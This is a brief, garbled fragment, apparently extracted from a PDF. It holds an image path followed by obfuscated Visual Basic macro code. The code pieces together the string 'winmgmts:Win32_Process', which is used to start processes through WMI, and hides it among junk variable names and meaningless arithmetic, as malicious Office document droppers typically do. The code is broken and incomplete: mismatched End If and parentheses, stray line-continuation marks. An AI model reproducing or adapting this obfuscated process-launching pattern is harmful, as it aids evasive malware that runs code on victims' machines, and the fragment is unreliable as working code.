 dBCwQQZ = winmgmts:Win32_Process
X11AwAQB = 801021455 * dwAU_AU
End If
dBCwQQZ = (wAxAQA_c + "wi" + "nm" + _OBoAAG1k + _"gmts" + ":Win3"_+ "2_" + _"Proc" + "ess") + VAXwBoB + ZQB1AQ
If qDBA_okD = KGcAD_ Then
P111ABAA = 581565822 * LA_ADX
jAGcQA = QACAAAAU / 277023086 / 454877224 + 530113917 * 99588562 / 979936909 + (O41QGAC4 - Tan(UBA4AQ + 94799
Oct(iADDAxA - Hex(456714174) + 921308874 + Oct(660856413))) + (199111603 / Sqr(93243728)))
UDAAACDA = 866234098 * Y1QCGBA